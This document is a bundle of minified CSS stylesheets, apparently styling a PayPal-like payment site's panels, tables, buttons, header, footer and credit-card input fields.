solid #369;border-collapse:separate;padding:30px 20px 0}.yui-panel .messageBox{min-height:48px;margin:1em 0;padding:0 15px 0 50px;background-color:#ffc;background-position:12px 12px}.yui-panel .container-close{overflow:hidden;text-indent:-1000em}.lightbox .yui-panel{background-color:#fff}.lightbox .yui-panel .header,.lightbox .yui-panel .header *{margin:0;padding:0;background-color:#fff;font-weight:700}.lightbox .yui-panel .header *{padding-bottom:.3em}.lightbox .yui-panel .body{overflow:hidden;margin-bottom:20px}.lightbox .yui-panel .body p{margin:1em 0}.lightbox .yui-panel .body form.error p.error,.lightbox .yui-panel .body form.error fieldset.error{margin-left:0}.lightbox .yui-panel .body form.error p,.lightbox .yui-panel .body form.error fieldset{margin-left:20px}.lightbox .yui-panel .container-close{position:absolute;top:5px;right:5px;z-index:6;visibility:inherit;width:15px;height:15px;margin:0;padding:0;background:url(/en_US/i/pui/lightbox/close.gif) no-repeat;cursor:pointer}.lightbox .yui-panel .body .buttons{text-align:right}.lightbox .yui-panel .footer{padding:8px 0 12px;color:#757575;font-size:11px}.lightbox .yui-panel .footer .paypal{display:block;float:left;width:49px;height:15px;margin-right:.5em;background:url(/en_US/i/pui/lightbox/logo.gif) 0 0 no-repeat}.lightbox .yui-panel .footer .paypal span{display:block;position:absolute;top:0;left:-500em;width:1px;height:1px;overflow:hidden;text-indent:-9999em;line-height:0}.lightbox .yui-panel .footer .secure{margin-bottom:4px;padding-left:15px;background:url(/en_US/i/pui/lightbox/icon_lock.gif) 2px 50% no-repeat}.lightboxMarkup{display:none}.autoTooltip{cursor:pointer}.balloonControl,.autoTooltip{border-bottom:1px dashed #084482;text-decoration:none}.balloon{z-index:16;width:250px;margin:0;padding:0;line-height:15px}.balloon .yui-panel{border:none}.balloon .header{position:absolute;top:-999px;left:-999px}.balloon .body{padding:10px 15px}.balloon .posUnder{padding:13px 0 0;background:url(/en_US/i/pui/scr/tooltip_sprite.gif) -500px top no-repeat}.balloon .posUnder .body{border:1px solid #666;border-top-width:0;padding:12px 17px 10px 8px;background:#ffffe5}.balloon .posOver{padding:0 0 12px;background:url(/en_US/i/pui/scr/tooltip_sprite.gif) 0 bottom no-repeat}.balloon .posOver .body{border:1px solid #666;border-bottom-width:0;padding:8px 17px 12px 8px;background:#ffffe5}.balloon .posUnder.right{background:url(/en_US/i/pui/scr/tooltip_sprite_right.gif) -751px top no-repeat}.balloon .posOver.right{background:url(/en_US/i/pui/scr/tooltip_sprite_right.gif) -249px bottom no-repeat}.miniLayout .balloon .posUnder{background:url(/en_US/i/pui/scr/tooltip_sprite_mini.gif) -465px top no-repeat}.miniLayout .balloon .posUnder .body{margin-top:-2px}.miniLayout .balloon .posOver{background:url(/en_US/i/pui/scr/tooltip_sprite_mini.gif) -475px bottom no-repeat}.miniLayout .balloon .posOver .body{margin-bottom:-2px}.cardstack,.cardstack .card{margin:1em 0}.cardstack ol.tabs{z-index:1;position:relative;overflow:auto;margin:0 0 -1px;list-style-type:none}.cardstack ol.tabs li{float:left;margin:.4em 0 0 5px;border:1px solid #ccc;padding:.4em .9em;background:#ddd url(/en_US/i/pui/core/tab_bg.gif) top left repeat-x}.cardstack ol.tabs li a{text-decoration:none}.cardstack ol.tabs li a:hover,.cardstack ol.tabs li a:active{text-decoration:underline}.cardstack ol.tabs li a span{display:block;margin-top:1px;color:#757575;font-size:1em;text-decoration:none!important}.cardstack ol.tabs li.top{margin-top:0;border-bottom:1px solid #fff;padding-top:.8em;background:#fff}.cardstack ol.tabs li.top a{color:#333;font-weight:700;text-decoration:none;cursor:default}.cardstack.vertical ol.tabs{float:left;width:20%}.cardstack.vertical ol.tabs li{float:none;margin:0 10px 0 0;border:none;border-top:1px solid #fff;border-bottom:1px solid #ccc;padding:.45em 0 .65em .6em;background:none;line-height:normal}.cardstack.vertical ol.tabs li a{color:#083772}.cardstack.vertical ol.tabs li a span{font-size:.9em}.cardstack.vertical ol.tabs li.top{border:none;padding:.55em 10px .55em .6em;background:#fff;margin-right:0}.cardstack.vertical ol.tabs li.top a{color:#333}.cardstack.vertical ol.tabs li.top span{color:#333;font-weight:400}.cardstack.vertical ol.tabs li.first,.cardstack.vertical ol.tabs li.next{border-top:none}.cardstack.vertical ol.tabs li.last,.cardstack.vertical ol.tabs li.previous{border-bottom:none}.cardstack.stacked h2{position:absolute;top:0;left:-500em;width:1px;height:1px;overflow:hidden;text-indent:-9999em;line-height:0}.cardstack.stacked .card,.cardstack.stacked .header{position:absolute;top:0;left:-999em;margin:0}.cardstack.stacked .card.top{position:relative;top:0;left:0;border:1px solid #ccc}.cardstack.stacked .top .body p,.cardstack.stacked .top .body div,.cardstack.stacked .top .body ul,.cardstack.stacked .top .body ol{margin:.9em}.cardstack.stacked.vertical{overflow:hidden;border:1px solid #ccc;background:#e8f1fa}.cardstack.stacked.vertical .card{float:left;width:80%}.cardstack.stacked.vertical .card.top{float:left;border:none;background:#fff}.cardstack.stacked.vertical .card.top .header{position:static!important;height:.01em;overflow:hidden}.cardstack.stacked.vertical .top .body{padding:0 .1em}.datatable{margin:1.667em 0;border:1px solid #ccc;padding:0 1px}.datatable label{display:inline}.datatable select{font-size:11px}.datatable input.button{margin-right:0}.btnLink{border:none;padding:0;background:transparent;color:#369;cursor:pointer}.datatable .title,.datatable .filters,.datatable .actions,.datatable .pagination{overflow:hidden;border-top:1px solid #fff;border-bottom:1px solid #d2d6d9;padding:5px 10px}.datatable .title{background:#eaeef2 url(/en_US/i/pui/table_title_bg.gif) top left repeat-x}.datatable .filters{background:#eaeef2}.datatable .actions,.datatable .pagination{background:#fff url(/en_US/i/pui/cont_grey_30.gif) bottom left repeat-x}.datatable .filters,.datatable .actions,.datatable .pagination{font-size:.9em}.datatable .filters p,.datatable .actions p,.datatable .actions ul,.datatable .pagination p{display:inline;margin:0}.datatable .title h3{float:left;margin:0}.datatable .title h3 span{font-size:.9em;font-weight:400}.datatable .title p{float:left;margin:0 0 0 1em;font-size:.9em}.datatable .title p.options{float:right}.datatable .filters p.view{float:left}.datatable .filters p.search{float:right}.datatable .actions div{float:left}.datatable .actions p{float:right}.datatable .actions li{display:inline;margin:0;border-right:1px solid #ccc;padding:0 5px;list-style-type:none}.datatable .actions li.first{padding-left:0}.datatable .actions li.last{border-right:none}.datatable .pagination{border-bottom:none;text-align:center}.datatable .pagination p.results{float:left}.datatable .pagination p.info{float:right}.datatable .pagination p.info span.page{margin-left:1em;border-left:1px solid #ccc;padding:0 1em}.datatable .pagination p.info input.text{width:2em}.datatable table{width:100%;margin:2px 0 0;border-top:1px solid #eee;border-bottom:1px solid #eee}.datatable tr th{border-right:1px solid #ccc;border-bottom:1px solid #eee;padding:5px 10px;background-color:#e8f1fa;font-weight:400;font-size:.9em;text-align:left;vertical-align:bottom}.datatable tr th.selected{background-color:#d1e3f7}.datatable tr th.last{border-right:none}.datatable tr th a{padding-right:10px;color:#333;background:url(/en_US/i/btn/btn_grey_dwn_arrow.gif) right center no-repeat;text-decoration:none}.datatable tr th a:hover,.datatable tr th a:focus{text-decoration:underline}.datatable tr th.selected a{background-image:url(/en_US/i/btn/btn_blue_up_arrow.gif)}.datatable table .cur_val{text-align:right}.datatable tr td{border-top:1px solid #eee;padding:5px 10px}.datatable tr.secondary td{border-top:none}.datatable .txn_num{display:none}div#pplite.loading{height:inherit;background:#fff url(/en_US/i/icon/icon_animated_prog_42wx42h.gif) no-repeat center}div#pplite{background:url(/en_US/i/pui/lightbox/bg.gif) repeat-x scroll left bottom #FFF}div#pplite_c.lightbox div#pplite.loading{padding-top:212px}div#pplite_c{width:300px}div#pplite_c.lightbox{width:400px}div#pplite.yui-panel div#countryLang select{margin-top:5px;width:100%}fieldset#rosetta .flag{display:inline}fieldset#rosetta .flag img{top:3px;right:3px;position:relative}a#widgetOpener{display:inline;font-size:.9em;text-decoration:none}div#pplite div#countryLang div.header{display:none}div#pplite_c.lightbox div#countryLang div.header{display:block;margin-bottom:1em}div#pplite_c.lightbox div.underlay{height:100%}a#widgetOpener img{padding-left:5px;padding-bottom:3px}a#widgetOpener span{text-decoration:underline}div#pplite_c.lightbox div.yui-panel{padding:30px 100px 0 20px}div#pplite.yui-panel .container-close{position:absolute;top:5px;right:5px;z-index:6;visibility:inherit;width:15px;height:15px;margin:0;padding:0;background:url(/en_US/i/pui/lightbox/close.gif) no-repeat;cursor:pointer}span.buttonAsLink{text-decoration:underline;color:#084482}span.buttonAsLink input{text-align:left;margin:0;padding:0;height:1.4em;color:#084482;background-color:transparent;text-decoration:underline;border:none;cursor:pointer;overflow:visible}span.buttonAsLink.disable{color:#ccc}span.buttonAsLink.disable input.disable{color:#ccc;cursor:default}span.buttonAsLink input.small{width:auto;font-size:.9em}span.buttonAsLink input::-moz-focus-inner{padding:0}.acResults{z-index:12;position:absolute;overflow:hidden;background-color:#fff;border:1px solid #ccc}.acResults ul{overflow-y:auto;margin:0;padding:0;list-style:none}.acResults li{margin:0;padding:4px}.acResults li.active{background-color:#fec;cursor:pointer}.splitBtn{position:relative;float:left;width:100%;height:1.6em;overflow:visible;margin-top:0!important;margin-left:0!important;padding:0;font-size:1em}.splitBtn.small{font-size:.9em}.splitBtn ul{position:absolute;top:0;left:0;margin:0!important;padding:0;list-style-type:none}.splitBtn ul li{margin:0;padding:0}.splitBtn ul li a{display:block;padding:0 .5em;border-right:1px solid #ccc;border-left:1px solid #ccc;background:#fff;color:#000;text-decoration:none;line-height:1.6em}.splitBtn ul li.primaryItem a{padding:0 1em;border-top:1px solid #bfbfbf;border-right:0 solid #e1e1e1;border-bottom:1px solid #8f8d8e;background:#e1e1e1 url(../objects/btn_bg_sprite.gif) 0 -192px repeat-x}div.splitBtn.prepOpen ul li.primaryItem a,div.splitBtn.menu.listOpen ul li.primaryItem a{border-top:1px solid #dcc6a1;border-right:0 solid #8f8d8e;border-bottom:1px solid #925d0f;background:#ffa822 url(../objects/btn_bg_sprite.gif) 0 18% repeat-x}.splitBtn ul.open li.secondaryItem a:hover,.splitBtn ul.open li.secondaryItem a:active,.splitBtn ul.open li.secondaryItem a:focus{z-index:3;background:#feeecc}.splitBtn span.listArrow{position:absolute;top:0;z-index:2;display:block;border-left:1px solid #8f8d8e;border-top:1px solid #bfbfbf;border-right:1px solid #8f8d8e;border-bottom:1px solid #8f8d8e;background:#e1e1e1 url(/en_US/i/pui/core/icon_button_arrows_sprite.gif) 0 0 no-repeat}.splitBtn.small span.listArrow{background:#e1e1e1 url(/en_US/i/pui/core/icon_button_arrows_sprite.gif) 0 -23px no-repeat}.splitBtn.menu span.listArrow{border-left:0 solid #8f8d8e;background:#e1e1e1 url(/en_US/i/pui/core/icon_button_arrows_sprite.gif) 0 -123px no-repeat}.splitBtn.small.menu span.listArrow{background:#e1e1e1 url(/en_US/i/pui/core/icon_button_arrows_sprite.gif) 0 -146px no-repeat}div.splitBtn.prepOpen span.listArrow,div.splitBtn.listOpen span.listArrow{z-index:3;border-top:1px solid #dcc6a1;border-bottom:1px solid #925d0f;background:#ffa822 url(/en_US/i/pui/core/icon_button_arrows_sprite.gif) no-repeat 0 -62px}div.splitBtn.small.prepOpen span.listArrow,div.splitBtn.small.listOpen span.listArrow{z-index:3;background:#ffa822 url(/en_US/i/pui/core/icon_button_arrows_sprite.gif) no-repeat 0 -84px}div.splitBtn.menu.prepOpen span.listArrow{background:#ffa822 url(/en_US/i/pui/core/icon_button_arrows_sprite.gif) no-repeat 0 -185px}div.splitBtn.menu.small.prepOpen span.listArrow{background:#e1e1e1 url(/en_US/i/pui/core/icon_button_arrows_sprite.gif) no-repeat 0 -207px}div.splitBtn span.listArrow{outline:none}div.listOpen{z-index:3}div.splitBtn.menu.listOpen span.listArrow,div.splitBtn.menu.listOpen span.listArrow:active{background:#e1e1e1 url(/en_US/i/pui/core/icon_button_arrows_sprite.gif) 0 -185px no-repeat}div.splitBtn.menu.small.listOpen span.listArrow,div.splitBtn.menu.small.listOpen span.listArrow:active{background:#e1e1e1 url(/en_US/i/pui/core/icon_button_arrows_sprite.gif) 0 -207px no-repeat}div.listOpen.prepOpen span.listArrow{z-index:4;background:#ffa822 url(/en_US/i/pui/core/icon_button_arrows_sprite.gif) no-repeat 0 -62px}.rtl ul li,.rtl ol li,.rtl ol ul li{margin-right:1.25em;margin-left:0;padding-right:.2em;padding-left:0}.ngCaptcha{clear:both;overflow:hidden}.ngCaptcha span{display:block;width:140px}.ngCaptcha span a{background:url(/en_US/i/icon/audiorefresh.png) no-repeat;padding-left:20px;display:block}.ngCaptcha span a.ngAudio{background-position:-166px 0;margin-right:20px}.ngCaptcha span.leftFloat{float:left}.ngCaptcha noscript{background:url(/en_US/i/icon/audiorefresh.png) no-repeat;padding-left:20px}.ngCaptcha .transparentButton{margin-top:10px}@media print{body{margin:0;padding:0;color:#000;background:#fff;font:75%/1.2em Arial,sans-serif}h1,h2,h3,h4{line-height:1em;color:#000!important}h1{font-size:1.5em}h2{font-size:1.333em}h3{font-size:1.167em}h4{font-size:1em}a{color:#03f;text-decoration:underline!important}a img{border:0}p{margin:1em 0}ul,ol,dl{margin:1em 0;padding:0}dt{margin:0;padding:0}li,dd{margin:0 0 0 1.7em}em{font-style:italic}strong{font-weight:700}dfn,var{font-style:normal}code,kbd,samp{font:1em "Courier New",Courier,monospace}q:before,q:after{content:""}cite{font-style:normal}cite span{display:block}abbr,acronym{border:none;color:#333;text-decoration:underline;cursor:pointer}form{margin:0;padding:0}legend{padding:0;font-weight:700}label{display:block}input,select,textarea{border:1px solid #999;font:1.1em Arial,Helvetica,sans-serif}input,textarea{padding:2px}input[type=checkbox],input.checkbox{border:none}input[type=radio],input.radio{border:none}button,input.button{width:auto!important;border:1px solid #bbb;border-right-color:#999;border-bottom-color:#999;color:#000;background:#eee}button.primary,input.button.primary{background-color:#FFA822;background-image:none}table{border-collapse:collapse!important;border:1px solid #000!important;width:98%}table th,table td{border-collapse:collapse;border-bottom:1px solid #999!important;padding:5px}.review table th{padding-right:5px;text-align:right}#navFull{display:none}#navPrimary *{background-image:none!important}#navPrimary ul{margin:0 0 1em;padding:0}#navPrimary ul li{display:none}#navPrimary ul li.active{display:inline;margin:0;padding:0}#navPrimary ul li.active a{color:#999;text-decoration:none!important}#navPrimary ul li.active a:after{content:" > "}#navPrimary ul ul{display:inline}#navPrimary ul li.active ul li{display:none}#navPrimary ul li.active ul li.active{display:inline;padding-left:.5em}#navPrimary ul li.active ul li.active a{color:#000;font-size:1.167em}#navPrimary ul li.active ul li.active a:after{content:""}#navPrimary ul ul ul{display:none}#page #content.sideposleft #main,#page #content.sideposright #main,#page #content.sideposleft #sidebar,#page #content.sideposright #sidebar{float:none}div.messageBox{padding:0 12px;background-color:#fff!important;background-image:none!important;font-weight:700}div.messageBox ul,.legacyErrors div.messageBox ul{position:relative;height:auto;width:auto;left:0;top:0;text-indent:0;overflow:visible;line-height:1em}.doNotPrint{display:none}.accessAid,.balloonCallout,.balloon{display:none}#navGlobal,#searchForm,#rosetta{display:none}#footer *{display:none}.cont{background-image:none!important;background-color:#fff!important}#footer #legal,#footer #legal *{display:block}}
form #cc_number_old{background-image:url(../icon/sprites_cc_global.png);background-position:142px 86.8%;background-repeat:no-repeat;padding-right:35px}
form #cc_number_old.valid.visa{background-position:142px -.5%}
form #cc_number_old.valid.mastercard{background-position:142px 6%}
form #cc_number_old.valid.amex{background-position:142px 12%}
form #cc_number_old.valid.diners_club_international{background-position:142px 24%}
form #cc_number_old.valid.jcb{background-position:142px 31%}
form #cc_number_old.valid.discover{background-position:142px 18.3%}
form #cc_number_old.valid.maestro{background-position:142px 37%}
form #cvv2_number_old{background-image:url(../icon/sprites_cc_global.png);background-position:50px 93%;background-repeat:no-repeat;padding-right:40px}
form #cvv2_number_old.amex{background-position:50px 99.2%}
</file>
<file: css/coreLayout.css>
body{background-color:#F8F8F8;margin:0}#stdpage,#page{background-color:#F8F8F8;min-width:1008px;width:100%}div#content,.chargeBack #content{background-color:#fff;-moz-box-shadow:0 1px 4px 0 rgba(0,0,0,0.25);-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,0.25);box-shadow:0 1px 4px 0 rgba(0,0,0,0.25);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;clear:both;margin:0 auto 20px;min-height:200px;outline:0;overflow:auto;width:988px}#stdpage #content{background:#fff;margin:0 auto 25px;padding:15px;overflow:auto;position:relative;width:960px}#page #content{background:#fff;margin:0 auto 25px;padding:15px 117px;width:750px}#siteFeedback img{display:none}.welcome .header{padding-top:0}#bheader ul li{margin-bottom:0;margin-left:0}#bheader ul{padding-left:0}
</file>
<file: css/eightball.css>
.navbar{color:#777;margin-bottom:20px;overflow:visible}#bheader > .navbar-inner{background:none repeat scroll 0 0 #F5F5F5;min-height:3em;padding:9px 20px;width:960px;max-width:1170px;margin:0 auto}#bheader .navBanner{float:left}#bheader .globalNav{list-style:none outside none;margin:0;padding-left:0}.pull-left{float:left}#bheader .globalNav li{float:left;line-height:40px;margin-right:13px;padding-left:20px;background:url(../icon/sprite_ia.png) left -15px no-repeat;list-style:none}.visble-LeftNav{display:none}#bheader .navSecondary{float:right;list-style:none outside none;margin:0}#bfooter{height:69px;border-top:1px solid #fff;margin-bottom:0;position:relative;float:none;clear:both;font-weight:700;background:#f5f5f5;text-shadow:0 1px 1px #fff;color:#666;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;border-top:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065)}#bfooter .navbar{overflow:visible}#bfooter .navbar-inner{width:960px;min-height:40px;margin:0 auto;padding-top:6px;padding-left:20px;padding-right:20px;border-bottom:0;border-left:none;border-radius:0;border-right:0;line-height:150%}#bfooter .navbar-inner .inline{margin:3px 0}#bfooter .navbar-inner .inline:first-child{margin-top:10px;font-size:15px}#bfooter .navbar-inner .inline li{margin:0 13px 0 0}#bfooter ul.inline>li,#bfooter ol.inline>li{display:inline-block;padding-right:5px;padding-left:5px;line-height:20px}#bfooter .navbar-inner .inline li a{color:#666;font-weight:700;text-shadow:0 1px 1px #fff}#bfooter .navbar-inner .inline li a:hover,#bfooter .navbar-inner .inline li a:focus,#bfooter .navbar-inner .inline li a:active,#bfooter .navbar-inner .inline li .active{color:#0079c1;text-decoration:none}#bfooter .inline li.classicLink a{color:#0079c1}#bfooter .navbar-inner .inline{margin:3px 0}#bfooter .navbar-inner .inline li.siteFeedback{margin-right:0;padding-right:0;float:right;background:transparent url([data-uri]) no-repeat 0 5px}#bfooter .navbar-inner .inline li.siteFeedback a{padding-left:20px;color:#0079c1}#bfooter .navbar-inner .inline:last-child{margin-bottom:10px;color:#999;font-size:12px}#bfooter .navbar-inner .inline:last-child a{color:#999}#bfooter .navbar-inner .inline li.copyright:after{content:"\7c";margin-left:20px;font-weight:700}#bfooter ul{padding:0}#bheader .globalNav a{color:#666;font-size:1.077em;font-weight:700;text-shadow:0 1px 1px #FFF;text-decoration:none}#bheader .linkSettings{display:block;width:30px;margin-right:20px;text-indent:-999em;background:url(../icon/sprite_header_icons_2x.png) 0 -186px no-repeat}#bheader .navSecondary li{float:left;line-height:3em;text-align:left;padding-left:0}#bheader .btn,#bheader .btn-group{margin-top:8px}#bheader .btn{display:inline-block;border-style:solid;border-width:1px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-weight:700;line-height:1.4545em;text-align:center;text-decoration:none;cursor:pointer;color:#fff;text-shadow:0 -1px #00629c;background-color:#00a1ff;background:-moz-linear-gradient(center bottom,#0079c1 0,#0079c1 20%,#00a1ff 100%);background:-webkit-gradient(linear,left bottom,left top,color-stop(0%,#0079c1),color-stop(20%,#0079c1),color-stop(100%,#00a1ff));background:-webkit-linear-gradient(bottom,#0079c1 0,#0079c1 20%,#00a1ff 100%);background:-ms-linear-gradient(bottom,#0079c1 0,#0079c1 20%,#00a1ff 100%);background:-o-linear-gradient(bottom,#0079c1 0,#0079c1 20%,#00a1ff 100%);background:linear-gradient(bottom,#0079c1 0,#0079c1 20%,#00a1ff 100%);border-color:#0079c1 #00588b #004b77;-webkit-box-shadow:0 1px #4dbeff inset;-moz-box-shadow:0 1px #4dbeff inset;box-shadow:0 1px #4dbeff inset;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#bheader .btn-secondary{color:#333;text-shadow:0 1px #e0e0e0;background-color:#e0e0e0;background:-moz-linear-gradient(center bottom,#bfbfbf 0,#bfbfbf 20%,#e0e0e0 100%);background:-webkit-gradient(linear,left bottom,left top,color-stop(0%,#bfbfbf),color-stop(20%,#bfbfbf),color-stop(100%,#e0e0e0));background:-webkit-linear-gradient(bottom,#bfbfbf 0,#bfbfbf 20%,#e0e0e0 100%);background:-ms-linear-gradient(bottom,#bfbfbf 0,#bfbfbf 20%,#e0e0e0 100%);background:-o-linear-gradient(bottom,#bfbfbf 0,#bfbfbf 20%,#e0e0e0 100%);background:linear-gradient(bottom,#bfbfbf 0,#bfbfbf 20%,#e0e0e0 100%);border-color:#cbcbcb #b2b2b2 #8b8b8b;-webkit-box-shadow:0 1px #ececec inset;-moz-box-shadow:0 1px #ececec inset;box-shadow:0 1px #ececec inset}#bheader .btn-secondary:hover,#bheader .btn-secondary:focus{border-color:#cbcbcb #b2b2b2 #8d8d8d;background-color:#d4d4d4;background-image:-webkit-gradient(linear,0 0,0 100%,from(#e0e0e0),color-stop(20%,#e0e0e0),to(#a5a5a5));background-image:-webkit-linear-gradient(#e0e0e0,#e0e0e0 20%,#a5a5a5);background-image:-moz-linear-gradient(top,#e0e0e0,#e0e0e0 2000%,#a5a5a5);background-image:-o-linear-gradient(#e0e0e0,#e0e0e0 20%,#a5a5a5);background-image:linear-gradient(#e0e0e0,#e0e0e0 20%,#a5a5a5);background-repeat:no-repeat;-moz-box-shadow:0 1px #ebe9ec inset,0 1px rgba(255,255,255,0.2);-webkit-box-shadow:0 1px #ebe9ec inset,0 1px rgba(255,255,255,0.2);box-shadow:0 1px #ebe9ec inset,0 1px rgba(255,255,255,0.2)}#bheader .btn-secondary:active{border-color:#8c8c8c #878787 gray;background-color:#c4c4c4;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ccc),color-stop(20%,#ccc),to(#a5a5a5));background-image:-webkit-linear-gradient(#ccc,#ccc 20%,#a5a5a5);background-image:-moz-linear-gradient(top,#ccc,#ccc 2000%,#a5a5a5);background-image:-o-linear-gradient(#ccc,#ccc 20%,#a5a5a5);background-image:linear-gradient(#ccc,#ccc 20%,#a5a5a5);background-repeat:no-repeat;-moz-box-shadow:0 1px #ebe9ec inset,0 1px rgba(255,255,255,0.2);-webkit-box-shadow:0 1px #ebe9ec inset,0 1px rgba(255,255,255,0.2);box-shadow:0 2px 4px #737373 inset,0 1px rgba(255,255,255,0.2)}#bheader .btn-mini{font-size:.8461em;min-width:44px;padding:4px 8px}#bfooter .navbar-inner .inline li a{text-decoration:none}#bfooter .inline li.classicLink a{color:#0079C1;text-decoration:none}#bfooter .navbar-inner .inline li.siteFeedback a{color:#0079C1;padding-left:20px}.navbar-inner:before,.navbar-inner:after{content:"";display:table;line-height:0;display:table;line-height:0;display:table;line-height:0}.navbar-inner:after{clear:both}.navbar-inner:before,.navbar-inner:after{content:"";display:table;line-height:0}.navbar-inner:after{clear:both}.navbar-inner:before,.navbar-inner:after{content:"";display:table;line-height:0}.navbar-inner:after{clear:both}.navbar-inner:before,.navbar-inner:after{content:"";display:table;line-height:0}#bfooter .globalNav a:hover,#bfooter .globalNav a:focus,#bfooter .globalNav a:active,#bfooter .globalNav .active{color:#0666B3;text-decoration:none}#bfooter .navbar-inner .inline li a:hover,#bfooter .navbar-inner .inline li a:focus,#bfooter .navbar-inner .inline li a:active,#bfooter .navbar-inner .inline li .active{color:#0666B3;text-decoration:none}.footer .navbar-inner .inline:last-child a{color:#999}#bheader{color:#333;font-family:Arial,Helvetica Neue,helvetica,sans-serif;font-size:.875rem;font-weight:400;line-height:3em;position:relative;background:#F5F5F5;border-bottom:1px solid #FFF;text-shadow:0 1px #FFF;-webkit-box-shadow:0 2px #d7d7d7;-moz-box-shadow:0 2px #d7d7d7;box-shadow:0 2px #d7d7d7}#bheader > .navbar-inner .brand{-moz-box-sizing:border-box;float:left;margin-left:0;color:#777;display:block;float:left;font-size:20px;font-weight:200;padding:0 10px;text-shadow:0 1px 0 #FFF}#bheader .navbar-inner .brand img{margin-top:9px}#bheader ul{padding:0}#bfooter span{display:inline}#navFull{display:none}
</file>
